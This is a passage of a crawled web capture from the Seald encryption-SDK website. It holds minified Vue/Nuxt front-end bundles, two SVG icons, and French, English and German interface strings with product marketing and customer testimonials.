,n(26)),y=n(913),k=n(914),S=n(915),component=Object(x.a)(w,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"product-page"},[t("div",{staticClass:"hero-container"},[t("div",{staticClass:"hero-body",staticStyle:{"padding-top":"100px"}},[t("div",{staticClass:"container",staticStyle:{"margin-left":"0","margin-right":"0","padding-right":"0","padding-left":"0",width:"80%"}},[t("ProductSection",{attrs:{"shadow-around-illustration":"","no-illustration-on-tablet":"",direction:"row"},scopedSlots:e._u([{key:"content",fn:function(){return[t("span",{staticClass:"hero-subtitle gradient-blue-text"},[t("img",{staticClass:"hero-certification-logo",attrs:{src:n(291),alt:""}})]),e._v(" "),t("h1",{staticClass:"hero-title",domProps:{innerHTML:e._s(e.$t("hero.title"))}}),e._v(" "),t("p",{staticClass:"main-title-description",domProps:{innerHTML:e._s(e.$t("hero.description"))}}),e._v(" "),t("ServicesList",{staticClass:"service-logo",attrs:{items:e.complianceLogos,"is-center":""}}),e._v(" "),t("div",{staticClass:"hero-ctas"},[t("a",{attrs:{href:"https://labs.ovhcloud.com/en/end-to-end-encryption",target:"_blank",rel:"noreferrer noopener"}},[t("Button",{staticClass:"button-download",attrs:{color:"new-blue",size:"rounded","with-arrow":""}},[e._v(e._s(e.$t("common.discoverOnLabs"))+"\n                ")])],1)])]},proxy:!0},{key:"picture",fn:function(){return[t("video",{staticStyle:{"max-width":"115% !important"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/healthcare-illu-video.mp4",type:"video/mp4"}})])]},proxy:!0}])})],1)])]),e._v(" "),t("div",{staticClass:"container-fluid section-container",attrs:{id:"administration"}},[e._m(0),e._v(" "),t("div",{staticClass:"container advantages-container",staticStyle:{"margin-top":"80px"}},[t("div",{staticStyle:{"text-align":"center"}},[t("Title",{staticClass:"center-text",attrs:{color:"white",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("advantages.title"))}})]},proxy:!0}])})],1),e._v(" "),t("div",{staticClass:"grid"},[t("div",{staticClass:"advantage-block"},[t("p",{staticClass:"tip-title"},[t("img",{attrs:{src:n(706),alt:""}}),e._v("\n            "+e._s(e.$t("advantages.services[0].title"))+"\n          ")]),e._v(" "),t("p",{staticClass:"tip-description"},[e._v("\n            "+e._s(e.$t("advantages.services[0].description"))+"\n          ")])]),e._v(" "),t("div",{staticClass:"advantage-block"},[t("p",{staticClass:"tip-title"},[t("img",{attrs:{src:n(707),alt:""}}),e._v("\n            "+e._s(e.$t("advantages.services[1].title"))+"\n          ")]),e._v(" "),t("p",{staticClass:"tip-description"},[e._v("\n            "+e._s(e.$t("advantages.services[1].description"))+"\n          ")])]),e._v(" "),t("div",{staticClass:"advantage-block"},[t("p",{staticClass:"tip-title"},[t("img",{attrs:{src:n(708),alt:""}}),e._v("\n            "+e._s(e.$t("advantages.services[2].title"))+"\n          ")]),e._v(" "),t("p",{staticClass:"tip-description"},[e._v("\n            "+e._s(e.$t("advantages.services[2].description"))+"\n          ")])])])])]),e._v(" "),t("div",{staticClass:"container-fluid advantages-container"},[t("Title",{staticClass:"center-text",staticStyle:{"margin-top":"40px"},attrs:{title:e.$t("useCase.title"),color:"black",heading:"h2"}}),e._v(" "),t("div",{staticClass:"container list-use-cases"},[t("ScrollableSection",{scopedSlots:e._u([{key:"item-0",fn:function(){return[t("Title",{attrs:{color:"black",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("useCase1.title"))}})]},proxy:!0},{key:"description",fn:function(){return[t("p",{staticClass:"main-title-description",domProps:{innerHTML:e._s(e.$t("useCase1.description"))}})]},proxy:!0}])})]},proxy:!0},{key:"item-1",fn:function(){return[t("Title",{attrs:{color:"black",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("useCase2.title"))}})]},proxy:!0},{key:"description",fn:function(){return[t("p",{staticClass:"main-title-description",domProps:{innerHTML:e._s(e.$t("useCase2.description"))}})]},proxy:!0}])})]},proxy:!0},{key:"item-2",fn:function(){return[t("Title",{attrs:{color:"black",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("useCase3.title"))}})]},proxy:!0},{key:"description",fn:function(){return[t("p",{staticClass:"main-title-description",domProps:{innerHTML:e._s(e.$t("useCase3.description"))}})]},proxy:!0}])})]},proxy:!0},{key:"illustration-0",fn:function(){return[t("video",{staticStyle:{"max-width":"96%","margin-top":"-40px"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/healthcare-chat.mp4",type:"video/webm"}})])]},proxy:!0},{key:"illustration-1",fn:function(){return[t("video",{staticStyle:{"max-width":"96%","margin-top":"-40px"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/healthcare-vault.mp4",type:"video/webm"}})])]},proxy:!0},{key:"illustration-2",fn:function(){return[t("video",{staticStyle:{"max-width":"96%","margin-top":"-40px"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/healthcare-form.mp4",type:"video/webm"}})])]},proxy:!0}])})],1),e._v(" "),t("div",{staticClass:"container-fluid",staticStyle:{"margin-top":"-20px"}},[t("Reviews",{attrs:{reviews:e.reviews}})],1),e._v(" "),t("div",{staticClass:"card-block-sdk"},[t("div",{staticClass:"container"},[t("div",{staticClass:"card-block-wrapper"},[t("div",{staticClass:"card-block-content"},[t("Title",{attrs:{title:e.$t("SDK.title"),section:e.$t("SDK.section"),description:e.$t("SDK.description"),color:"white",heading:"h3"}}),e._v(" "),t("a",{staticStyle:{"text-decoration":"none"},attrs:{href:"https://cyber.gouv.fr/produits-certifies/seald-sdk-goatee-version-21",target:"_blank",rel:"noreferrer noopener"}},[t("Button",{staticClass:"card-block-button",attrs:{size:"small",color:"white"}},[e._v("\n                "+e._s(e.$t("common.learnMore"))+"\n                "),t("span",{staticClass:"chevron"})])],1)],1),e._v(" "),e._m(1)])])])],1),e._v(" "),t("div",{staticClass:"container-fluid container-code"},[e._m(2),e._v(" "),t("div",{staticClass:"container"},[t("SimpleSection",{scopedSlots:e._u([{key:"content",fn:function(){return[t("Title",{attrs:{color:"white",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[e._v("\n              "+e._s(e.$t("footer.titleA"))+"\n              "),t("br"),e._v("\n              "+e._s(e.$t("footer.titleB"))+"\n            ")]},proxy:!0},{key:"description",fn:function(){return[t("div",{staticClass:"main-title-description"},[t("p",[e._v(e._s(e.$t("footer.description")))]),e._v(" "),t("div",{staticClass:"links-code-action"},[t("a",{staticClass:"link-code",attrs:{href:"https://labs.ovhcloud.com/en/end-to-end-encryption",target:"_blank",rel:"noreferrer noopener"}},[t("Button",{attrs:{color:"new-blue",size:"rounded","with-arrow":""}},[e._v("\n                      "+e._s(e.$t("common.discoverOnLabs"))+"\n                    ")])],1),e._v(" "),t("a",{staticClass:"link-code",attrs:{href:"fr"===e.$i18n.locale?"https://docs.seald.io/sdk/":"https://docs.seald.io/en/sdk/",target:"_blank"}},[t("Button",{staticStyle:{"font-size":"1.1rem",padding:"0.75em 1.875em"},attrs:{color:"white",size:"rounded",transparent:""}},[e._v("\n                      "+e._s(e.$t("common.readTheDoc"))+"\n                    ")])],1)])])]},proxy:!0}])})]},proxy:!0},{key:"picture",fn:function(){return[t("CodeExamples")]},proxy:!0}])})],1)])])}),r,!1,null,"7da3bc18",null);"function"==typeof y.default&&Object(y.default)(component),"function"==typeof k.default&&Object(k.default)(component),"function"==typeof S.default&&Object(S.default)(component);t.default=component.exports}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.seald.io/_nuxt/img/icon-health.b90219b.svg
body_size: -1519
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 200 200">
  <defs>
    <style>
      .cls-1 {
        fill: #3362f6;
      }

      .cls-2 {
        fill: #ebf0ff;
      }

      .cls-3 {
        fill: #fff;
      }
    </style>
  </defs>
  <!-- Generator: Adobe Illustrator 28.6.0, SVG Export Plug-In . SVG Version: 1.2.0 Build 709)  -->
  <g>
    <g id="Calque_1">
      <rect class="cls-2" y=".4" width="200" height="200" rx="25.1" ry="25.1"/>
      <circle class="cls-1" cx="100" cy="100" r="47.1"/>
      <rect class="cls-3" x="70.7" y="90.7" width="58.6" height="18.6"/>
      <rect class="cls-3" x="90.7" y="70.7" width="18.6" height="58.6"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.seald.io/_nuxt/img/cross.698381d.svg
body_size: -1640
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 58.08 58.08"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Calque_2" data-name="Calque 2"><g id="Calque_1-2" data-name="Calque 1"><path class="cls-1" d="M56.62,1.46a5,5,0,0,0-7.07,0L29,22,8.54,1.46A5,5,0,0,0,1.46,8.54L22,29,1.46,49.55a5,5,0,0,0,7.08,7.07L29,36.11,49.55,56.62a5,5,0,0,0,7.07-7.07L36.11,29,56.62,8.54A5,5,0,0,0,56.62,1.46Z"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/4f27f60.js
body_size: 21499
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[7],Array(70).concat([function(t,e,o){"use strict";var n={props:{error:{type:Object,default:function(){}}}},r=(o(345),o(26)),l=o(187),component=Object(r.a)(n,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"container error-container"},[404===t.error.statusCode?e("h1",[t._v("\n    "+t._s(t.$t("notFound"))+"\n  ")]):e("h1",[t._v("\n    "+t._s(t.$t("error"))+"\n  ")]),t._v(" "),e("nuxt-link",{attrs:{to:t.localePath("index")}},[t._v("\n    "+t._s(t.$t("goTo"))+"\n  ")])],1)}),[],!1,null,"e999c626",null);"function"==typeof l.default&&Object(l.default)(component);e.a=component.exports},,,,,,,,,,,,,,,,,,,,function(t,e,o){"use strict";o.d(e,"e",(function(){return c})),o.d(e,"a",(function(){return d})),o.d(e,"b",(function(){return f})),o.d(e,"d",(function(){return h})),o.d(e,"c",(function(){return m}));o(3),o(36),o(8),o(18),o(32),o(54),o(132),o(73);var n=o(276),r=o(92),l=o.n(r),c=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1e3;return new Promise((function(e){return setTimeout(e,t)}))},d=/^[a-zA-Z0-9_.+-]+@([a-zA-Z0-9-]+\.)+[a-zA-Z0-9-]{2,}$/,f=function(){return(navigator?(navigator.language||navigator.userLanguage).substr(0,2):"en")||"en"},h=function(t){var e=!!t;navigator.userAgent&&Object(n.a)(navigator.userAgent)||(t||(t=l.a.get("i18n_redirected"))||(t=f()),l.a.set("i18n_redirected",t,{secure:!0,expires:365}),this.$i18n.locale!==t&&(e?this.$router.push(this.switchLocalePath(t)):this.$router.replace(this.switchLocalePath(t))))},m=function(){return Math.random().toString(36).substr(2,9)}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e){t.exports=function(t){t.options.__i18n=t.options.__i18n||[],t.options.__i18n.push('{"fr":{"notFound":"Page non trouvée.","error":"Une erreur est survenue","goTo":"Aller à la page d\'accueil."},"en":{"notFound":"Page not found.","error":"An error occurred","goTo":"Go to home page."},"de":{"notFound":"Seite nicht gefunden.","error":"Ein Fehler ist aufgetreten","goTo":"Zur Startseite gehen."}}'),delete t.options._Ctor}},function(t,e){t.exports=function(t){t.options.__i18n=t.options.__i18n||[],t.options.__i18n.push('{"fr":{"dashboard":"Se connecter","banner":"🚀 Seald a été acquis par OVHcloud ! En savoir plus →","bannerLink":"https://corporate.ovhcloud.com/fr/newsroom/news/ovhcloud-acquires-seald/"},"en":{"dashboard":"Sign in","banner":"🚀 Seald has been acquired by OVHcloud! Learn more →","bannerLink":"https://corporate.ovhcloud.com/en-gb/newsroom/news/ovhcloud-acquires-seald/"},"de":{"dashboard":"Anmelden","banner":"🚀 Seald wurde von OVHcloud übernommen! Mehr erfahren →","bannerLink":"https://corporate.ovhcloud.com/de/newsroom/news/ovhcloud-acquires-seald/"}}'),delete t.options._Ctor}},function(t,e){t.exports=function(t){t.options.__i18n=t.options.__i18n||[],t.options.__i18n.push('{"fr":{"blog":"Blog","documentation":"Documentation","legalNotices":"Mentions Légales","termsAndConditions":"Conditions Générales Seald","statusPage":"État des serveurs","privacyPolicy":"Politique de confidentialité","cookies":"Gestion des cookies","contact":"Contact"},"en":{"blog":"Blog","documentation":"Documentation","legalNotices":"Legal Notices","termsAndConditions":"Seald Terms and Conditions","statusPage":"Server status","cookies":"Manage cookies","privacyPolicy":"Privacy Policy","contact":"Contact"},"de":{"blog":"Blog","documentation":"Documentation","legalNotices":"Impressum","termsAndConditions":"Seald Allgemeine Geschäftsbedingungen","statusPage":"Server Status","cookies":"Manage cookies","privacyPolicy":"Datenschutzrichtlinie","contact":"Kontact"}}'),delete t.options._Ctor}},function(t,e){t.exports=function(t){t.options.__i18n=t.options.__i18n||[],t.options.__i18n.push('{"NAV":{"homepage":"Accueil","entreprise":"Entreprise","partners":"Partenaires","documentation":"Documentation","product":"Autres","industry":"Secteurs d\'activité","useCase":"Cas d\'usages","useCases":{"secureChat":{"title":"Messagerie confidentielle"},"safe":{"title":"Coffre-fort pour documents"},"form":{"title":"Formulaire confidentiel"}},"blog":"Blog","pricing":"Tarifs","technology":"Technologie","products":{"desktopApplication":{"title":"Solution d’entreprise","description":"Protégez vos documents et vos emails."},"integrations":{"title":"SDK","description":"Intégrez du chiffrement dans vos applications."},"changelog":{"title":"Nouveautés"}},"industries":{"healthcare":{"title":"Application de E-santé"},"productivity":{"title":"Plateforme de travail collaboratif"},"legaltech":{"title":"Application de LegalTech"},"insurance":{"title":"Application dans l\'assurance"}}},"hero":{"certificate":"Une solution certifiée par"},"REVIEWS":{"quotes":[{"quote":"Seald est un élément clé pour obtenir la confiance de nos utilisateurs. La simplicité d\'intégration nous a permis de nous concentrer sur le produit et le marketing.","author":"Laurent Delaporte","status":"CEO @Qapa"},{"quote":"Grâce à Seald, notre solution Wimi Armoured garantit le plus haut niveau de sécurité sur les données. Un réel avantage concurrentiel, qui nous permet d’adresser de nouveaux marchés.","author":"Lionel Roux","status":"CEO @Wimi"},{"quote":"La protection des données médicales est notre principal impératif. Nous avons décidé de remplacer notre technologie de chiffrement bout-en-bout par Seald car leur technologie était supérieure d\'un point de vue sécurité et fonctionnel.","author":"Charles Cote","status":"CTO @Recare"},{"quote":"OurCal est la solution la plus sécurisée pour partager ses calendriers, grâce à l\'intégration du chiffrement de bout-en-bout de Seald.","author":"Ryan Brodie","status":"CEO @OurCal"}]},"CODE":{"titleA":"Conçu pour","titleB":"les développeurs","description":"Seald vous guide à chaque étape ! Gestion des clés, récupération de compte utilisateur, etc. vous savez exactement dans quel ordre intégrer du chiffrement de bout-en-bout dans dans votre application."},"SDK":{"section":"Sécurité","title":"Le seul SDK de chiffrement de bout-en-bout certifié en France","description":"Cette certification atteste que Seald SDK est un produit robuste au regard des problématiques cryptographiques en jeu et qu’elles ont été implémentées correctement."},"WHITE_BOOK":{"title":"Obtenir le livre Blanc","description":"Indiquez votre email ci-dessous pour recevoir le livre blanc Seald et découvrir les différentes méthodes de protection de données.","email":{"required":"Une adresse email valide est obligatoire","placeholder":"prenom.nom@entreprise.com"},"firstname":{"required":"Le prénom est obligatoire","placeholder":"Prénom"},"lastname":{"required":"Le nom est obligatoire","placeholder":"Nom"},"company":{"required":"Le nom de votre entreprise est obligatoire","placeholder":"Entreprise"},"phone":{"placeholder":"Numéro de téléphone"},"sending":"Envoi en cours","button":"Confirmer","error":"Une erreur inconnue est survenue, réessayez s\'il vous plait","download_blurb":"Pour télécharger le livre blanc Seald, cliquez sur le lien ci-dessous :","download_button":"Télécharger","thanks":"Merci, et bonne lecture !"},"ERRORS":{"occurred":"Une erreur est survenue."},"common":{"ovhTermsOfServices":"Conditions Générales de Services OVHcloud","ovhTermsOfServicesUrl":"https://www.ovhcloud.com/fr/terms-and-conditions/contracts/","and":"et","bePartner":"Devenir partenaire","askDemo":"Demander une démo","discoverOnLabs":"Découvrir sur OVHcloud Labs","inscription":"Commencer mon essai gratuit","downloadWhiteBook":"Télécharger le Livre blanc","downloadWhiteBook-accueil":"Pourquoi du chiffrement E2E ?","pricing":"Informations sur les tarifs","learnMore":"En savoir plus","contactUs":"Contactez-nous","contactSeald":"Contacter l\'équipe Seald","testimonials":"Témoignages","moreArticles":"Plus d\'articles","readTheDoc":"Lire la documentation","discover":"Voir le cas d\'usage","discover-industry":"Voir le secteur d\'activité","didYouKnow":"Le saviez-vous ?"}}'),delete t.options._Ctor}},function(t,e){t.exports=function(t){t.options.__i18n=t.options.__i18n||[],t.options.__i18n.push('{"NAV":{"homepage":"Home","entreprise":"Company","partners":"Partners","product":"Other","documentation":"Documentation","industry":"Industry","useCase":"Use cases","useCases":{"secureChat":{"title":"Secure chat"},"safe":{"title":"File vault"},"form":{"title":"Confidential form"}},"blog":"Blog","pricing":"Pricing","technology":"Technology","products":{"desktopApplication":{"title":"Enterprise solution","description":"Protect your files and emails."},"integrations":{"title":"SDK","description":"Integrate encryption into your applications."},"changelog":{"title":"Changelog"}},"industries":{"healthcare":{"title":"Healthcare"},"legaltech":{"title":"Legal"},"insurance":{"title":"Insurance"}}},"hero":{"certificate":"A solution certified by"},"REVIEWS":{"quotes":[{"quote":"Seald is a key element in gaining the trust of our users. The simplicity of integration has allowed us to focus on the product and marketing.","author":"Laurent Delaporte","status":"CEO @Qapa"},{"quote":"Thanks to Seald, our Wimi Armoured solution guarantees the highest level of data security. A real competitive advantage, which allows us to target new markets.","author":"Lionel Roux","status":"CEO @Wimi"},{"quote":"The protection of medical data is our primary imperative. We decided to replace our end-to-end encryption technology with Seald because their technology was superior from a security and functional perspective.","author":"Charles Cote","status":"CTO @Recare"},{"quote":"OurCal is the safest way to share calendars thanks to our deep integration with Seald\'s technologies.","author":"Ryan Brodie","status":"CEO @OurCal"}]},"CODE":{"titleA":"Developer-Friendly","titleB":"","description":"Seamlessly integrate end-to-end encryption into any application with our developer-friendly SDK."},"SDK":{"section":"Security","title":"The Only End-to-End Encryption SDK Certified in France","description":"This certification attests that the Seald SDK is a robust product with regards to the cryptographic issues at stake and that it has been implemented correctly."},"WHITE_BOOK":{"title":"Get the White Paper","description":"Enter your email address below to receive the Seald white paper and learn about the benefits of end-to-end encryption","email":{"required":"A valid email address is required","placeholder":"john.doe@company.com"},"firstname":{"required":"Firstname is required","placeholder":"Firstname"},"lastname":{"required":"Lastname is required","placeholder":"Lastname"},"company":{"required":"Company name is required","placeholder":"Company"},"phone":{"placeholder":"Phone Number"},"sending":"Sending","button":"Confirm","error":"An unknown error happened, please try again.","download_blurb":"To download the Seald White Paper, click on the link below (in French only for now, we\'re working on translating it):","download_button":"Download","thanks":"Thank you, and happy reading!"},"ERRORS":{"occurred":"An error has occurred."},"common":{"ovhTermsOfServices":"OVHcloud General Terms of Services","ovhTermsOfServicesUrl":"https://www.ovhcloud.com/en-ie/terms-and-conditions/contracts/","and":"and","bePartner":"Apply to partner","askDemo":"Book a Demo","discoverOnLabs":"Discover on OVHcloud Labs","inscription":"Start Your Free Trial","downloadWhiteBook":"Download the White Paper","downloadWhiteBook-accueil":"Why E2E encryption ?","pricing":"Pricing Information","learnMore":"Learn More","contactUs":"Contact Us","contactSeald":"Contact the Seald Team","testimonials":"Testimonial","moreArticles":"More Articles","readTheDoc":"Read the Documentation","discover":"Read the Use Case","discover-industry":"See the Industry","didYouKnow":"Did You Know?"}}'),delete t.options._Ctor}},function(t,e){t.exports=function(t){t.options.__i18n=t.options.__i18n||[],t.options.__i18n.push('{"NAV":{"homepage":"Home","entreprise":"Unternehmen","partners":"Partner","documentation":"Dokumentation","product":"Sonstiges","industry":"Branchen","useCase":"Anwendungsfälle","useCases":{"secureChat":{"title":"Vertrauliche Messaging-Dienste"},"safe":{"title":"Datensafe"},"form":{"title":"Vertrauliche Formulare"}},"blog":"Blog","pricing":"Preise","technology":"Technologie","products":{"desktopApplication":{"title":"Unternehmenslösung","description":"Schützen Sie Ihre Dokumente und E-Mails."},"integrations":{"title":"Software Development Kit (SDK)","description":"Integrieren Sie die Verschlüsselung direkt in Ihre Anwendungen."},"changelog":{"title":"Updates"}},"industries":{"healthcare":{"title":"E-Health"},"productivity":{"title":"Collaboration-Tools"},"legaltech":{"title":"LegalTech"},"insurance":{"title":"Versicherungen"}}},"hero":{"certificate":"Lösung zertifiziert von:"},"REVIEWS":{"quotes":[{"quote":"Seald ist äußerst wichtig, um das Vertrauen unserer Nutzer zu gewinnen. Die einfache Integration hat es uns ermöglicht, uns ganz auf unser Produkt und das Marketing konzentrieren zu können.","author":"Laurent Delaporte","status":"CEO @Qapa"},{"quote":"Dank Seald bietet unsere Lösung Wimi Armoured ein Höchstmaß an Datensicherheit. Ein echter Wettbewerbsvorteil, der es uns ermöglicht, neue Märkte zu erschließen.","author":"Lionel Roux","status":"CEO @Wimi"},{"quote":"Der Schutz medizinischer Daten ist unser oberstes Gebot. Wir haben uns entschieden, unsere End-to-End-Verschlüsselungstechnologie durch Seald zu ersetzen, da sie in Bezug auf Sicherheit und Funktionalität überlegen war","author":"Charles Cote","status":"CTO @Recare"},{"quote":"OurCal ist die sicherste Lösung für das Teilen von Kalendern, dank der End-to-End-Verschlüsselungsintegration von Seald.","author":"Ryan Brodie","status":"CEO @OurCal"}]},"CODE":{"titleA":"Für Entwickler","titleB":"gemacht","description":"Seald begleitet Sie bei jedem Schritt! Schlüsselmanagement, Wiederherstellung von Nutzerkonten usw. – wir erklären Ihnen ganz genau, in welcher Reihenfolge Sie die Ende-zu-Ende-Verschlüsselung in Ihre Anwendung einbauen müssen."},"SDK":{"section":"Sicherheit","title":"Das einzige in Frankreich zertifizierte SDK zur End-to-End-Verschlüsselung","description":"Dieses Zertifikat bezeugt, dass Sealds Software Development Kit (SDK) ein solides Produkt in Bezug auf relevante kryptografische Problemstellungen ist und dass diese korrekt implementiert wurden."},"WHITE_BOOK":{"title":"White-Paper erhalten","description":"Geben Sie unten Ihre E-Mail-Adresse an, um das Seald-White-Paper (auf Englisch) zu erhalten und die verschiedenen Methoden zum Schutz Ihrer Daten zu entdecken.","email":{"required":"Sie müssen eine E-Mail-Adresse eingeben.","placeholder":"vorname.nachname@unternehmen.de"},"firstname":{"required":"Sie müssen einen Vornamen eingeben.","placeholder":"Vorname"},"lastname":{"required":"Sie müssen einen Nachnamen eingeben.","placeholder":"Nachname"},"company":{"required":"Sie müssen einen Unternehmensnamen eingeben.","placeholder":"Unternehmen"},"phone":{"placeholder":"Telefonnummer"},"sending":"Wird gesendet","button":"Bestätigen","error":"Es ist ein unbekannter Fehler aufgetreten. Bitte versuchen Sie es noch einmal.","download_blurb":"Bitte klicken Sie auf den unten stehenden Link, um das Seald-White-Paper (auf Englisch) herunterzuladen:","download_button":"Herunterladen","thanks":"Danke und viel Spaß beim Lesen!"},"ERRORS":{"occurred":"Es ist ein Fehler aufgetreten."},"common":{"ovhTermsOfServices":"OVHcloud Allgemeine Geschäftsbedingungen","ovhTermsOfServicesUrl":"https://www.ovhcloud.com/de/terms-and-conditions/contracts/","and":"und","bePartner":"Partner werden","askDemo":"Sprechen Sie mit einem Experten","discoverOnLabs":"Auf OVHcloud Labs entdecken","inscription":"Kostenlose Probeversion testen","downloadWhiteBook":"White-Paper herunterladen","downloadWhiteBook-accueil":"Warum eine Ende-zu-Ende-Verschlüsselung?","pricing":"Preisinformationen","learnMore":"Mehr erfahren","contactUs":"Kontaktieren Sie uns","contactSeald":"Kontakt zum Seald-Team","testimonials":"Erfahrungsberichte","moreArticles":"Mehr Artikel","readTheDoc":"Dokumentation lesen","discover":"Anwendungsfall ansehen","discover-industry":"Branche ansehen","didYouKnow":"Wussten Sie schon?"}}'),delete t.options._Ctor}},,,,function(t,e,o){"use strict";o(16),o(35),o(197);var n=[function(){var t=this._self._c;return t("span",[t("img",{staticClass:"cross",attrs:{src:o(439)}})])}],r=(o(37),o(177),o(19),o(57),o(440),o(5)),l=(o(94),o(8),o(90)),c={props:{toggleTo:{type:String,default:"top",validator:function(t){return-1!==["top","bottom"].indexOf(t)}},mode:{type:String,default:"text",validator:function(t){return-1!==["text","flag"].indexOf(t)}}},data:function(){return{active:!1}},computed:{toggleClassPosition:function(){return Object(r.a)({"toggle-to-top":"top"===this.toggleTo,"toggle-to-bottom":"bottom"===this.toggleTo},"mode-".concat(this.mode),!0)},actualLang:function(){var t=this;return this.$i18n.locales.find((function(e){return e.code===t.$i18n.locale}))},flags:function(){return{fr:o(442),en:o(443),de:o(444)}}},methods:{selectLang:function(t){this.active=!1,this.switchLang(t)},switchLang:function(t){l.d.call(this,t)},toggleLangSelector:function(){var t=this;this.active=!0;var e=function(){t.active=!1,document.body.removeEventListener("click",e)};this.$nextTick((function(){document.body.addEventListener("click",e,!1)}))}}},d=(o(445),o(26)),f=Object(d.a)(c,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"lang-selector",class:{active:t.active},on:{click:function(e){return e.stopPropagation(),t.toggleLangSelector()}}},[e("p",{staticClass:"lang-selected"},["text"===t.mode?e("img",{attrs:{src:o(441)}}):t._e(),t._v(" "),"text"===t.mode?e("span",[t._v(t._s(t.actualLang.name))]):e("img",{staticClass:"lang-flag",attrs:{alt:t.actualLang.name,src:t.flags[t.actualLang.code]}}),t._v(" "),"flag"===t.mode?e("i",{staticClass:"chevron"}):t._e()]),t._v(" "),e("div",{staticClass:"lang-list",class:t.toggleClassPosition},t._l(t.$i18n.locales,(function(o,n){return e("div",{key:n},[e("a",{class:{active:o.code===t.$i18n.locale},attrs:{href:t.switchLocalePath(o.code)},on:{"!click":function(e){return e.stopPropagation(),e.preventDefault(),t.selectLang(o.code)}}},["text"===t.mode?e("span",[t._v(t._s(o.name))]):e("img",{staticClass:"lang-flag",attrs:{alt:o.name,src:t.flags[o.code]}})])])})),0)])}),[],!1,null,"9ea84cb4",null).exports,h={components:{Button:o(195).a,LangSelector:f},props:{hideMenu:{type:Boolean,default:!1}},data:function(){return{showBanner:!0,burgerOpened:!1,hasScroll:null,linksActive:[]}},computed:{isWhiteText:function(){return!!this.$route.name&&this.$route.name.includes("index")},logo:function(){return!this.isWhiteText||this.hasScroll||this.burgerOpened?o(452):o(451)},github:function(){return!this.isWhiteText||this.hasScroll||this.burgerOpened?o(454):o(453)},links:function(){var t;return[{title:this.$t("NAV.homepage"),link:this.localePath("index")},{title:this.$t("NAV.industry"),boxWitdh:360,items:[{title:this.$t("NAV.industries.healthcare.title"),link:this.localePath("industries-healthcare-providers"),img:o(291)},{title:this.$t("NAV.industries.legaltech.title"),link:this.localePath("industries-legal"),img:o(292)},{title:this.$t("NAV.industries.insurance.title"),link:this.localePath("industries-insurance"),img:o(293)}]},{title:this.$t("NAV.documentation"),link:"fr"===(null===(t=this.$i18n)||void 0===t?void 0:t.locale)?"https://docs.seald.io/sdk/":"https://docs.seald.io/en/sdk/",blank:!0}]}},watch:{burgerOpened:function(t){document.body.style.overflow=t?"hidden":"visible",document.documentElement.style.overflow=t?"hidden":"visible",document.body.style.position=t?"fixed":"static",document.documentElement.style.position=t?"fixed":"static"},"$route.path":function(){this.burgerOpened=!1}},beforeMount:function(){this.handleScroll()},beforeCreate:function(){var t=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(t,"px")),window.addEventListener("resize",(function(){var t=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(t,"px"))}))},mounted:function(){window.addEventListener("scroll",this.handleScroll),this.linksActive=new Array(this.links.length)},beforeDestroy:function(){window.removeEventListener("scroll",this.handleScroll)},methods:{openDropDown:function(i){var t=this;if(!((window.innerWidth||document.documentElement.clientWidth)>1024)){this.toggle(i,!0);var e=function(){t.toggle(i,!1),document.body.removeEventListener("click",e)};this.$nextTick((function(){return document.body.addEventListener("click",e,!1)}))}},toggle:function(i,t){this.linksActive.splice(i,1,t)},toggleBurger:function(){this.burgerOpened=!this.burgerOpened},handleScroll:function(){this.hasScroll=window.scrollY>2}}},m=(o(455),o(188)),v=Object(d.a)(h,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"flex-me flex-vertical"},[t.showBanner?e("div",{staticClass:"flex-me banner-header"},[e("div",[e("a",{attrs:{href:t.$t("bannerLink"),target:"_blank"}},[t._v("\n        "+t._s(t.$t("banner"))+"\n      ")])]),t._v(" "),e("div",{on:{click:function(e){t.showBanner=!1}}},[t._m(0)])]):t._e(),t._v(" "),e("header",{staticClass:"header",class:{"nav-opened":t.burgerOpened,"has-scrolled":t.hasScroll||t.hideMenu,"is-white-text":t.isWhiteText},style:{visibility:null!==t.hasScroll?"visible":"hidden",top:t.showBanner?"40px":"0"}},[e("div",{staticClass:"flex-me flex-justify-between flex-align flex-one",class:{"hide-padding":t.hideMenu},attrs:{id:"top-nav"}},[e("div",{staticClass:"header-content flex-me flex-align",staticStyle:{width:"100%"}},[e("nuxt-link",{staticClass:"header-logo",attrs:{to:t.localePath("index"),title:"Seald | ".concat(t.$t("NAV.homepage"))}},[e("div",{staticStyle:{width:"180px"},domProps:{innerHTML:t._s(t.logo)}})]),t._v(" "),e("nav",{staticClass:"navigation"},[e("div",{staticClass:"container-nav"},[e("ul",{staticClass:"navigation-list-links"},t._l(t.links,(function(link,i){return e("li",{key:i,class:{dropper:!!link.items,active:!!t.linksActive[i]},on:{click:function(e){return 